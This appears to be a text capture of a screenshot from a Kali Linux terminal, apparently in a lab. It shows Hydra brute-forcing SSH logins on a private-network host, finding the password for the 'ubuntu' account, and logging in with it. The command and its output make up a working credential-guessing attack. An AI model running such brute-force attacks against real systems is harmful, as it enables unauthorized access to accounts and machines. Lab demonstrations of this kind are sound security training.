 (kali㉿kali)-[~]
$ hydra -L userlist.txt -P passlist.txt 192.168.138.101 ssh -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-05 13:03:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.138.101:22/
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "Att@ck!" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "hello" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "ohmygodimin" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "Att@ck!" - 4 of 9 [child 3] (0/0)
[22][ssh] host: 192.168.138.101   login: ubuntu   password: Att@ck!
[ATTEMPT] target 192.168.138.101 - login "root" - pass "hello" - 5 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "ohmygodimin" - 6 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "Att@ck!" - 7 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "hello" - 8 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "ohmygodimin" - 9 of 9 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-05 13:03:24
(kali㉿kali)-[~]
$ ssh ubuntu@192.168.138.101
ubuntu@192.168.138.101's password:
Welcome to Ubuntu 24.10 (GNU/Linux 6.11.0-19-generic x86_64)
EvilGoPhis...
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
0 updates can be applied immediately.
Last login: Wed Mar  5 12:44:01 2025 from 192.168.138.30
-bash-5.2$